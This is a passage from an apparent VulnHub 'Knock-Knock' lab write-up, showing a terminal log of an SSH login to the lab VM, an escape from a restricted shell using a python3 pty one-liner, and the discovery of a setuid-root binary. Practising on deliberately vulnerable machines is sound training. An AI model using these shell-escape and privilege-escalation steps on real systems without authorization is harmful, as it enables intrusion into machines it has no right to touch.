 Gotta look harder
┌──(Buffalo㉿TienBuffalo)-[~/VulnHub/Knock-Knock]
└─$ ssh jason@192.168.132.152
The authenticity of host '192.168.132.152 (192.168.132.152)' can't be established.
ECDSA key fingerprint is SHA256:V3Mec6zHHjUgyr/gcRbnaxUVjApJmXKYAyeTiFHgLo0.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.132.152' (ECDSA) to the list of known hosts.
jason@192.168.132.152's password:
Linux knockknock 3.2.0-4-486 #1 Debian 3.2.60-1+deb7u3 i686
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You have new mail.
Last login: Mon Oct  6 12:33:37 2014 from 192.168.56.202
jason@knockknock:~$ echo $SHELL
/bin/rbash
jason@knockknock:~$ python3
python3      python3.2    python3.2mu  python3mu
jason@knockknock:~$ python3 -c 'import pty;pty.spawn("/bin/bash")'
jason@knockknock:~$ ls
tfc
jason@knockknock:~$ ls -l
total 8
-rwsr-xr-x 1 root jason 7457 Oct 11  2014 tfc
jason@knockknock:~$ file tfc
tfc: setuid ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked (uses
shared libs), for GNU/Linux 2.6.26, BuildID[sha1]=0×47576cca377ba34966c0b86dfaf04f6e69da37c7, n
ot stripped
jason@knockknock:~$
KNOCK
KNOCK